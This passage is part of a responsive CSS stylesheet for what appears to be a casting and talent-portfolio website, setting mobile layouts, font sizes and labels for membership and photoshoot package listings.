.mobile_tab li:last-child{border-right:0 solid rgba(0,0,0,0) !important;}
.mobile_tab li a{color:#ffff;}
.mobile_tab li a span{font-size:11px; display:block; text-align:center;}
.mobile_tab li a img{max-width:22px; max-width:22px; height:22px;}
.mobile_tab li.main_cen{padding-top:4px;}
.mobile_tab li.main_cen a img{max-width:32px; max-width:32px; height:32px;}
.mobile_tab li .pop-noti{position:absolute; top:4px; right:9px; height:22px; width:auto; min-width:22px; color:#fff; border-radius:30px; text-align:center; background:#0568c6; border:1px solid #fff; font-weight:800; font-size:10px; line-height:20px}
.header_login_section{position:fixed; bottom:0; width:100%; text-align:center; background:#fff !important; left:0 !important;}
.header_login_section .login_section a{width:calc(50% - 4px); margin:0 2px !important; padding: 10px 8px !important; display: inline-block; background: #fc2626; border-radius: 0; font-size: 15px !important; float:left;}
.cart_header{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px;}
.cart_header span{position:absolute;top:2px;right:-11px;height:18px;min-width:18px;border-radius:30px;background:#fff;color:#fc2626;font-size:11px;font-weight:800;line-height:16px;text-align:center}
.post_header.single h3{font-size:18px; font-weight:600;}
.darkHeader .button-top{bottom:60px;}
.page-template-page_right_sidebar .pagination a{padding:5px 21px;}
.page-template-page_right_sidebar .pagination a:last-child{margin-left:0; float:left;}
.page-template-page_right_sidebar .pagination a:first-child{float:right;}
.thank_pop{padding:15px; margin:20px 0;}
.thank_pop h2{font-size:23px;}
.grid_payment li{width:50%;}
.social_cont p{margin:0}
#services ul.edit-services li, #services ul.edit-equipments li{width:50%; }
.side_bar_contact.side_contact li.widget{max-width:100%;margin: 0;}
.well_bx{padding:10px 0px 0;}
.covid-info.apply-now {width: 100% !important;}
.contact_detail{padding:10px;}
.for_login_pop .contact_alert_box h2{font-size:28px; line-height:140%;}
.celeb .banner_celeb{background:#fc2626;}
.right_celeb_box{width:50%; position:absolute; top:0; right:0; margin-top:90px;}
.celeb .banner_celeb .phone_display{height:540px; padding:20px 79px 34px 222px;}
.celeb_how_it_work ul.nav li:before{display:none;}
.celeb_how_it_work .tab-pane{text-align:center;} 
.celeb_how_it_work ul.nav li{padding:5px; width:50%; margin:0 0 15px !important; border:0px solid; min-height:60px;}
.celeb_how_it_work ul.nav li h3{font-weight: 800; font-size: 15px;}
.celeb_how_it_work ul.nav li p{font-size:13px; line-height:140%;}
.celeb_how_it_work ul.nav li.active{border-left:2px solid #fc2626;}
.celeb section.faq .out_bx .panel-title a:before{font-size:16px;}
.bann_reg .desktop{display:none;}  
.bann_reg .mobile{display:block;}  
.casting > .row > *{padding:0 15px;}
.user_bann.featured_cover .black_row ul li{margin:0 7px;}
.user_bann.featured_cover .black_row ul li a{font-size:13px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:6px 22px; line-height:100%;}
.user_bann.featured_cover .black_row ul.right-list, .user_bann.featured_cover .black_row ul.left-list{float: right; width: 100%; text-align: center;}
.user_info .profile-position, .user_info .profile-location{font-size:15px;}
.user_info .profile-position i, .user_info .profile-location i{font-size:19px;}
section.paid_about, .featured_about{margin:30px auto;}
.gal .my_portfolio{padding:80px 0;}
.gallery.paid a{width:calc(50% - 20px) !important;}
span.phys{font-size:26px;}
h4.appe{font-size:24px !important; padding:0; margin:50px auto 15px;}
ul.recent_project > li h3 a{font-size: 16px;}
section.rate_ravel h4.appe:after{top:50px;}
section.rate_ravel h4.appe:before{top:48px;}
section.rate_ravel .col-md-8.col-sm-8{padding:80px 0}
.rate_ravel .gen_info .col-md-4{padding-left:27px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3, section.gen-infor .row.gen_info h3{font-size:12px;}
table.table.table-striped.document_form tr td{width:50%;}
.featured-profile-data #documents .table{display:inline-block;}
.featured-profile-data #documents .table tbody{max-width:100%; display:inline-block;}
.featured-profile-data #documents .table tbody tr{max-width:100%; display:inline-block; width:100%;}
.featured-profile-data #documents table.table.table-striped.document_form tr td{width:100%; padding:5px;}
.featured-profile-data #documents table.table.table-striped.document_form tr td .view_btn i{display:none;}
.document_form tr td:first-child span{position:relative; top:-9px; word-break:break-word}
.featured-profile-data .document.service > .container{padding:0;}
.featured-profile-data .document.service{padding-top:40px; padding-bottom:40px}
.featured-profile-data section.document{padding-bottom:40px;}
.page-template-featured-profile .services_tag li{padding:10px 20px;}
.page-template-featured-profile tbody#document_body tr td img{float:left;}
.page-template-featured-profile .document_form tr td:first-child span{padding-top:5px; padding-left:5px; top:0;}
.page-template-featured-profile .rate_ravel .gen_info{margin-left:0 !important;}
.page-template-featured-profile section.rate_ravel .col-md-8.col-sm-8{padding-top:0 !important; padding-bottom:0 !important;}
.page-template-featured-profile section.phy_app .gen_info .col-md-3{min-height:55px;}
.top_banner_sec{padding-top:30px; padding-bottom:50px;}
.detail_institute h1{margin-top:20px;}
.detail_institute .about_sec, .gallery-view-outer, .courses{padding-top:60px; padding-bottom:60px;}
.gallery-view a{width:calc(50% - 20px)}
.courses_offered li h3{font-size:20px;}
.page-id-837 .header_login_section, .page-id-846 .header_login_section, .page-id-868 .header_login_section, .page-id-846 .header_login_section{display:none;}
.points_box{padding:10px 0 10px;}
.points_box ul li{width:100%; margin-bottom:8px; padding-left:32px;}
.points_box h3{padding-bottom:10px;}
.points_box ul{margin-top:10px;}
#Casting-Calls .media.job_box .view_box{padding:5px; font-size:16px;}
#Casting-Calls .media.job_box .view_box span{font-size:9px;}
.tags-data li{margin:2px 2px 4px 0;}
.container .free_membership_thankyou{padding:10px 0;}
.chat_box .right_box{width:calc(100% - 250px);}
.recent_blog a.blog_btn{margin-top:10px;}
.recent_blog .blog_container .news-style-one{padding:0;}
.recent_blog .blog_container .news-style-one:last-child .lower-content{padding-bottom:0px}
a.back_page{margin-right:12px; border-radius:3px; border-width:1px; padding:1px 14px; margin-right:0px;}
.total_view.visible-xs{border-radius:100px; line-height:100%; padding:10px 25px; min-width:100px; width:auto; margin-right:0px; float:right;}
.profile-header p.job_code{margin-top:0px;}
.categories .box_size a{font-size: 14px;}
.home .categories .box_size{margin:5px 0;}
.home .categories .col-md-12 .row{margin-left:-5px; margin-right:-5px;}
.home .categories .col-md-12 .row .col-md-3{padding-left:5px; padding-right:5px;}
.home .categories h2{margin-bottom:35px;}
.new_dash .user_info_section{padding:25px 15px;}
.new_dash .user_info_section .info_box ul li{padding:2px;}
.new_dash .user_info_section .info_box ul li a{border:0px solid; padding:4px 8px !important;}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:150px; min-width:150px;}
.new_dash .intrested #Casting-Calls{margin-bottom:20px;}
#feature.row.five_md .col-md-3:nth-child(2n + 3){clear:both}
.table.table-striped.audio_form td{font-size:13px; vertical-align: baseline;}
.table.table-striped.audio_form td .view_btn.success{margin-right:0 !important; font-size:14px;}
.table.table-striped.audio_form td:last-child{width:120px;}
.mob_profile_popup .form-horizontal .form-group{margin-right:0px; margin-left:0px;}
.mob_profile_popup .form-horizontal .form-group .col-sm-3, .mob_profile_popup .form-horizontal .form-group .col-sm-9,  .mob_profile_popup .form-horizontal .form-group .col-sm-10{padding:0;}
footer .bottom_social_media{text-align:center; text-align:center;}
.page-template-view-application .container .container{padding:0;}
.social_platform h4.appe{font-size:28px;}
.page-template-influencer-profile .featured_about img{display:none;}
.social_list_follow li{width: calc(50% - 10px);}
.page-template-influencer-profile .social_list_follow li:nth-child(3n +1){clear:none;}
.page-template-influencer-profile .social_list_follow li:nth-child(2n +1){clear:both}
.back_page i:before{content:"\f104"}
.back_page{font-size:0}
.back_page i, .profile-header .form-group.page_head_bar a.back i{font-size:29px;}
table.table.table-message tr{position:relative;}
.casting_contact_info li{border:0px solid; width:33.33%;}
.casting_contact_info li span{padding-bottom:25px; display:block;}
#mob_shortlistdiv{padding:0 3px; width:33.3333%;}
#mob_shortlistdiv a{width:100%; border:1px solid #008cd1; color:#008cd1; border-radius:3px; display:inline-block;}
#mob_shortlistdiv a:before{content: "\f08d"; font-family: 'FontAwesome';}
.user_info_section .membership .txt_col span.small{border:0px solid rgba(0,0,0,0); margin-right:0;}
.user_info_section .membership .txt_col span.small:last-child{padding-right:0;}
.user_info_section .membership .box_upgrade .right_upgrade, .user_info_section .membership .box_upgrade .left_upgrade{width:100%; padding:0;}
.mob_layout .profile-header h3.profile-name1.inline.text-center{margin:5px 0;}
.casting-list-bx .detail p.approval_wait{position:relative; top:0; left:0;}
.page-template-edit-profile .profile-header{position:fixed; top:0; left:0; width:100%; background:#fc2626; padding:13px 8px !important; z-index:10;}
.page-template-edit-profile .mob_nav_list{padding-top:60px;}
.page-template-edit-profile .profile-header a.back_page{padding:0; border:0; color:#fff; font-size:17px !important; margin-top:8px;}
.page-template-edit-profile .profile-header a.back_page i{font-size:17px !important;}
.page-template-edit-profile .profile-header h3.profile-name1.inline.text-center{color:#fff;}
body.darkHeader.page-template-edit-profile{padding-top:0;}
.page-template-edit-profile .profile-header .mb20{margin-bottom:0;}
.institute_detail_page .courses_offered{grid-template-columns:auto;}
.page-template-influencer-profile .gal .my_portfolio{background-attachment:scroll !important;}
.page-id-981 .casting_section, .page-id-981 .casting_section .wpb_text_column.wpb_content_element, .page-id-981 .talent_section, .page-id-981 .talent_section .wpb_text_column.wpb_content_element{margin-bottom:0 !important;}
.step-to-step-layout li .step_heading{font-weight:600;}
.step-to-step-layout li{padding-left: 25px; padding-top:25px;}
.step-to-step-layout li{font-size:14px;}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px; font-size:15px; font-weight:500; padding-top:20px;
line-height:140%; color:#d23c3d;}
.tabs-how-works ul.nav.nav-tabs{width:calc(100% + 20px); display:flex; overflow:auto; margin:0 -10px 20px; border-bottom:1px solid #ddd; padding:0;}
.tabs-how-works ul.nav.nav-tabs li a{border:0px solid rgba(0,0,0,0); padding:12px 28px; line-height:100%;}
.how-it-works h1{margin-top:0;}
.inner_wrapper.intro_page.mobile_view .owl-dots{display:none;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled button span{top:-11px;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled{bottom:-60px; top:auto; right:calc(50% - 32px);}
.mobile_screen{border:0px solid #ddd; max-width:240px; margin:0 auto 48px auto;}
.mobile_screen .owl-carousel .owl-nav.disabled button{margin:5px 0;}
.page-template-influencer-profile .social_list_follow{display:inline-block;}
.page-template-influencer-profile .social_list_follow li{padding:28px 15px}
.page-template-influencer-profile .social_platform{padding-top:30px; padding-bottom:30px;}
footer #footer ul li.widget{margin:0 0 15px !important;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{width:100%; margin:0 0 15px !important; font-size:17px;}
.new_institute_layout .owl-carousel .owl-nav.disabled{top:-55px;}
.banner_institute img {width: 100%; min-width: 200%; margin-left: -50%;}
.new_institute_layout .institute-locations li{width:calc(50% - 16px);}
.new_institute_layout .institute-locations li span.text{font-size:14px;}
.diva_2020{padding: 0px !important; margin-left:0 !important; margin-right:0 !important;}
.diva_2020 h2{margin:40px 15px 17px !important; font-weight:700; color:#000; font-size:21px;}
.planing_event_sec{background:url(../images/planing_event_sec_bg_mob.jpg); background-size:cover; background-position:center center !important;}
.list-institutes.planing_event_sec{background:url("../images/planing_event_sec_bg_mob.jpg"); background-size:cover; background-position:center center !important;}
.detail_institute .event_image{min-height:20px; margin:0 0 10px 0;}
body.page-template-institutions-detail .top_banner_sec{padding-top:0; padding-bottom:0 !important;}
.detail_institute ul.find_talent li{margin:0 0 10px 0; max-width:100%; width:100% !important;}
.event_image{display:contents;}
.sidebar_content .contact_page ul.side_bar_contact{padding-bottom: 0;}
.tribe-filters-open #tribe_events_filters_wrapper, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical{position:relative !important; z-index:0 !important; width:25% !important}
#tribe_events_filters_form #tribe_events_filters_reset{display:none !important;}
.grid_elite_view li:nth-child(odd){clear: both;}
.new-event .event_image img{height:auto;}
.new_institute_layout .talent_sec .owl-carousel .col-md-4.col-sm-4b.institute-box.user {width: 100%;}
header>.header-row>div.header-social-icons,
header>.header-row>div.center-side{display: none;}
#mobile_nav_icon{top: 0;}
header>.header-row{padding:15px 15px;}
#footer-wrapper #footer>.row{display: block;}
footer .bottom_content {text-align: center;}
#footer-wrapper #footer ul.bottom_social_media {justify-content: center;}
#footer ul {margin-top: 0px;}
#footer-wrapper .cus-col>h2, #footer-wrapper .cus-col>h3 {font-size: 16px;margin-bottom: 15px;}
.custom-container .main-section-heading,.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:24px}
.section-header.section-header--flex {flex-direction: column;}
.section-header.section-header--flex a.section-link {display: none;}
.custom-container .main-section-heading{margin-bottom: 0;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: block;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{padding:0 15px}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:100%;max-width:100%;flex:0 0 100%;padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{margin-top:15px}
#featured-talent .talent-grid .talent-car{flex:0 0 100%}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a {font-size: 13px;}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 100%;max-width: 100%;flex: 0 0 100%;}
#talent_wrapper .row.talent_wrapper_row {flex-wrap: wrap;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8,
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {padding: 0;}
.mobile-browse-btn{display: block;}
.container.p_tb40.new_institute_layout{padding-bottom: 0;}
.new_institute_layout .well.sidebar_filter h2.title_txt + a {display: none;}
body.page-template-forgot-password .row>.col-md-12>.row {text-align: center;}
body.page-template-forgot-password .row>.col-md-12>.row button.btn.btn-danger {margin: 15px auto auto;}
.contact-address-wrapper>ul.contact-address-listing,
.faq-wrapper .faq-item {width: 100%;margin: 0;}
body.page-template-login-for-event .signinpanel>.row>.col-md-12,
body.page-template-register-for-event .signinpanel>.row>.col-md-12{padding:0!important;min-width:100%}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row{flex-direction:column}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5{position:relative;top:-70px;z-index:1;padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7{padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img{border-radius:0!important;width:100%}
.guest-post-form{padding:30px 15px 40px}
.guest-post-form h2{font-size:16px;padding:0 7px;line-height:130%;text-align:center}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{bottom:50px;padding:20px;text-align:center;background:0 0}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before{position:absolute;content:"";background:linear-gradient(0deg,#000,transparent);width:100%;height:180%;left:0;bottom:-50px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{font-size:20px;line-height:26px;font-weight:600;margin-bottom:4px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{font-size:14px;font-weight:300;line-height:20px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel,body.page-template-register-for-event .signinpanel{margin:0}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side{border-radius:15px!important;margin:0 15px;background:#fff;padding:40px 30px 50px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img{display:none}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:0 0 20px}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:100%}
.mobile_menu_wrapper .dropdown.user_login{max-width:none;float:none;margin-top:10px;width:100%}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu{display:block;position:relative;left:0;float:none;border:none;box-shadow:none;max-width:none;min-width:unset;width:auto}
/* .mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li.divider,.mobile_menu_wrapper ul.nav.navbar-nav{display:none} */
.mobile_menu_wrapper .header-social-icons ul {
    list-style: none;
    display: flex;
    gap: 15px;
    margin: 30px 8px;
}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li a{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ddd;font-size:13px!important;text-transform:uppercase;letter-spacing:1px;color:#777;padding-left:10px}
.mobile_menu_wrapper.show ul.mobile_tab{display:none}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:32px!important;text-align:center!important}
.list-event-banner .vc_column-inner .wpb_wrapper p{font-size:20px;max-width:100%;text-align:center!important}
.top-bottom-space{padding-top:40px;padding-bottom:40px}
.how-works-process{margin-top:50px;gap:10px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:100%}
.list-events-fair-transparent{flex-wrap:wrap!important}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:unset;margin-bottom:15px}
}
@media(min-width:640px){
section.gen-infor .container,section.phy_app .container{clear:both;justify-content:center;display:flex;align-items:center}
section.paid_about.container{clear:both;justify-content:center;display:flex;align-items:unset}
section.rate_ravel .container{clear:both;justify-content:center;display:flex;align-items:center}
}
@media(max-width:639px){
section.phy_app .gen_info .col-md-4, section.phy_app .gen_info .col-md-3{min-height:85px;}
.gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:25px;}
.gen_info .col-md-4{max-width:50%; float:left; width:50%;}
.gen_info .col-md-8{clear:both;}
.well.casting.left_bx #profilepic{max-width:50%;}
.portfolio_paid:before {width:320px;}
.sidebar_content.full_width .post_header .post_detail.post_date {width: 30% !important;}
.casting.center_bx h1.page_heading{font-size:16px;}
.banner{min-height:300px;}
.banner_text.pull-right{max-width:54%;position: relative;left: 10px;}
.banner h1{font-size:33px;}
.banner p, .submit_profile p{font-size: 14px;}
.banner p img {height:auto; margin:10px 0 48px; max-width: 128px;}
section.meet_dazzlerr .content ul li h3{font-size:15px;}
section.meet_dazzlerr .content ul li p{font-size:13px;}
.app_text h2 {font-size: 33px;}
.app_text a img {height: auto;  margin: 0;  max-width: 120px;}
.app_text a { margin-top: 25px;}
.app_text p:after{display:none;}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:20px;}
.submit_profile h2 {font-size: 26px;}
.blog_btn.m_t30{margin-top: 0;  padding:10px 30px;}
.submit_profile p{margin-bottom: 10px;}
.column_right form{margin-top:10px;}
.side_navigation .social_media.pull-right.p_t15{padding-top:0 !important;}
.bottom_footer p{width:100%; text-align:center;}
.banner{min-height: 550px;}
.banner_text ul.social_media.pull-right.p_t15 li a{margin-right:5px;}
.banner p img{margin:10px 0 18px !important;}
.banner_text h4{color: #fff;  display: block;  margin-bottom: 6px;}
.banner{background-position: -15px top !important; padding-top:60px; background-color: #000;}
.login_section{margin-top:4px;}
.nav-tabs.nav-justified > li > a{display:inline-block; font-size:13px; margin:5px; padding:13px}
.nav.navigation{padding-left: 0;}
.bottom_footer{padding:20px 0;}
.bottom_footer p{line-height:150%;}
.main_footer .bottom_social_media{margin-top:35px;}
.elite_section h2:after, .how_works h2:after, .recent_blog h2:after, .main_footer h2:after{top:40px;}
ul.bottom_social_media li a{font-size:15px; height:38px; line-height: 24px; width:38px;}
ul.bottom_social_media li a i{margin-top: 9px;}
ul.bottom_social_media li{display:inline-block; padding:5px;}
.signuppanel h1{font-size:20px !important}
.casting-list-bx .detail p.light span{float:left;  padding-left: 5px;  text-transform: capitalize;  width: calc(50% - 26px);}
.casting-list-bx .detail p.light span.date{text-transform:inherit;}
.casting-list-bx .detail p.light i{float:left;  text-align: center;  width: 20px; margin:0;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{border-radius:4px; display:block; margin:2px; padding:10px;}
.bottom-btn li{display:inline-block; margin-bottom:8px; margin-right:4px;}
.about-us .categories ul li{width:calc(100% / 2 - 33px);}
.sort_list_box a{color:rgb(252, 38, 38);}
.modal-content{min-height:calc(100% - 20px);}
#profile-popup .modal-content{min-height:calc(100vh - 20px); }
.pop-list li{width:100%; text-align:center;}
.featured_artist{padding:60px 0;}
.featured_artist h1{font-size:20px;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.face_of_week .content_bx h2{font-size: 28px;}
.face_of_week .content_bx p{font-size: 19px;}
.face_of_week .content_bx .btn{margin-top:15px;}
.face_of_week .content_bx .btn{font-size:14px; margin-top:15px; padding:6px 25px;}
.wall_entry .casting.center_bx{margin:5px 0;}
.casting.center_bx h1.page_heading{font-size:19px !important; margin-bottom:10px;}
.search_filler{padding:60px 0;}
.copy_url{width:100%;}
.Our-partners .regular.slider > div{max-width:32%; display:inline-block; float:none;}
.packages_outer{border:0px solid rgba(0,0,0,0) !important;}
.packages_outer .left_bx.col-bx{display:none;}
.packages_outer .col-bx, .col-3.four_bx .col-bx{border:1px solid #fc2626; margin-bottom:20px; width:100% !important;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child, .four_bx .col-bx{border-right:1px solid #fc2626 !important;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin:0 !important;}
.top_bx .package{font-size:22px; padding:10px !important; color:#fff !important; background:#ce2e2e;}
.top_bx{min-height:100px !important}
.packages_outer{margin-top:10px !important;}
.text-bx{height:auto !important; padding:10px 0 !important;}
/*------------------package css start here-----------------*/
.packages_outer{margin-bottom:0 !important;}
.vc_custom_1528932469889{margin-top:10px !important; margin-bottom:10px !important;}
.vc_custom_1531295346717{margin-bottom:20px !important;}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:10px !important; text-align:left;}
.four_bx ul li:before{font-weight:bold;}
.four_bx ul.kick-start li:first-child:before, .four_bx ul.mini li:first-child:before, .four_bx ul.deluxe li:first-child:before{content:"No. of looks: ";}
.four_bx ul.kick-start li:nth-child(2):before, .four_bx ul.mini li:nth-child(2):before, .four_bx ul.deluxe li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.kick-start li:nth-child(3):before, .four_bx ul.mini li:nth-child(3):before, .four_bx ul.deluxe li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.kick-start li:nth-child(4):before, .four_bx ul.mini li:nth-child(4):before, .four_bx ul.deluxe li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.kick-start li:nth-child(5):before, .four_bx ul.mini li:nth-child(5):before, .four_bx ul.deluxe li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.kick-start li:nth-child(6):before, .four_bx ul.mini li:nth-child(6):before, .four_bx ul.deluxe li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.kick-start li:nth-child(7):before, .four_bx ul.mini li:nth-child(7):before, .four_bx ul.deluxe li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.kick-start li:nth-child(8):before, .four_bx ul.mini li:nth-child(8):before, .four_bx ul.deluxe li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.kick-start li:nth-child(9):before, .four_bx ul.mini li:nth-child(9):before, .four_bx ul.deluxe li:nth-child(9):before{content:"Add Wardrobe + Styling: ";}
.four_bx ul.bronze li:first-child:before, .four_bx ul.silver li:first-child:before, .four_bx ul.gold li:first-child:before, .four_bx ul.platinum li:first-child:before{content:"No. of looks: ";}
.four_bx ul.bronze li:nth-child(2):before, .four_bx ul.silver li:nth-child(2):before, .four_bx ul.gold li:nth-child(2):before, .four_bx ul.platinum li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.bronze li:nth-child(3):before, .four_bx ul.silver li:nth-child(3):before, .four_bx ul.gold li:nth-child(3):before, .four_bx ul.platinum li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.bronze li:nth-child(4):before, .four_bx ul.silver li:nth-child(4):before, .four_bx ul.gold li:nth-child(4):before, .four_bx ul.platinum li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.bronze li:nth-child(5):before, .four_bx ul.silver li:nth-child(5):before, .four_bx ul.gold li:nth-child(5):before, .four_bx ul.platinum li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.bronze li:nth-child(6):before, .four_bx ul.silver li:nth-child(6):before, .four_bx ul.gold li:nth-child(6):before, .four_bx ul.platinum li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.bronze li:nth-child(7):before, .four_bx ul.silver li:nth-child(7):before, .four_bx ul.gold li:nth-child(7):before, .four_bx ul.platinum li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.bronze li:nth-child(8):before, .four_bx ul.silver li:nth-child(8):before, .four_bx ul.gold li:nth-child(8):before, .four_bx ul.platinum li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.bronze li:nth-child(9):before, .four_bx ul.silver li:nth-child(9):before, .four_bx ul.gold li:nth-child(9):before, .four_bx ul.platinum li:nth-child(9):before{content:"Get all raw photos (DVD): ";}
.four_bx ul.bronze li:nth-child(10):before, .four_bx ul.silver li:nth-child(10):before, .four_bx ul.gold li:nth-child(10):before, .four_bx ul.platinum li:nth-child(10):before{content:"Add Wardrobe + Styling: ";}
.four_bx .col-3 .red_pack ul, .four_bx .col-bx .red_pack ul{margin-bottom:0px !important;}
.packages_outer .four_bx .col-bx ul li:nth-child(2n+2){background:#dcdcdc;}
.profile-header h2.profile-name{display:inline-block; font-size:21px; margin-top:6px;}
.page-template-portfolio-talent h2.main_heading{margin-bottom:10px !important; font-size:22px !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-bottom:20px !important;}
.portfolio-images .list_wall .item{width:calc(50% - 12px);}
.membership_bx .packages_outer .four_bx .col-bx ul li:first-child:before{content:"Digital Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(2):before{content:"Personalised Web URL: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(3):before{content:"Event Notifications: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(4):before{content:"Hide your Contact Details: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(5):before{content:"Create Gallery for Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(6):before{content:"Invitation for Auditions/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(7):before{content:"Featured Badge: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(8):before{content:"Ads on profile: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(9):before{content:"Priority Visibility: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(10):before{content:"Apply Audition/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(11):before{content:"Social Promotion: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(12):before{content:"Can have Multiple Roles: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(13):before{content:"Relationship Manager: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(14):before{content:"Create Online Store(INR 6000 included): ";}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:10px !important;}
.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px !important; margin-right:-15px !important;}
.woocommerce ul.products li.product{width:calc(50% - 30px) !important; margin:0 15px 25px !important;}
.messages_page .activity-list li{padding-right:10px;}
.messages_page .activity-list li .btn-group{position:relative; opacity:1; top:0; right:auto; margin-top:15px; left:35px}
.messages_page .activity-list li .btn-group .btn{line-height:100%;}
section.download_app{background-image:url("../images/Dazzlerr-DownloadApp_mob.jpg");}
section.download_app .text-center{text-align:center !important; width:100%;}
.celeb .banner_celeb .phone_display:after{display:none;}
.right_celeb_box{width: 45%;}
.right_celeb_box > img{max-width:90%;}
section.faq .out_bx{padding:8px;}
.celeb .faq .panel-default .panel-heading h4{font-size:14px;}
.right_celeb_box p, .celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:15px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0.2); border-radius:7px; padding:0px;}
.chat_box .left_box{width:250px}
h2.text-center.main_title{font-size:20px;}
.page-template-register-for-hire .header_login_section, .page-template-register-for-influencer .header_login_section{display:none;}
.page-template-edit-profile header.logged{display:none;}
.About_banner h1{font-size:24px !important;}
.About_banner p{font-size:13px;}
